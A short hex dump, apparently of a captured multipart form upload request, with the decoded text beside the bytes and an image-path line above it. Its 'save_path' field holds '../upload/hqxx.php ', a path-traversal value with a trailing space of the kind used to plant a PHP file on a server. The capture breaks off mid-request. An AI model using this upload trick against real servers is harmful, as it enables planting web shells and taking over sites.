 32 35 36 34 36 30 31 36 39 38 32 36 33 38 30 31 2564601698263801
38 31 32 32 31 33 36 30 33 31 34 35 34 39 0d 0a 81221360314549
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 name="save_path"
0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 68 71 ../upload/hq
78 78 2e 70 68 70 20 0d 0a 2d 2d 2d 2d 2d 2d 2d xx.php -------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d
2d 2d 2d 2d 2d 2d 32 35 36 34 36 30 31 36 39 38 ------2564601698
32 36 33 38 30 31 38 31 32 32 31 33 36 30 33 31 2638018122136031
34 35 34 39 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 4549Content-Di
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-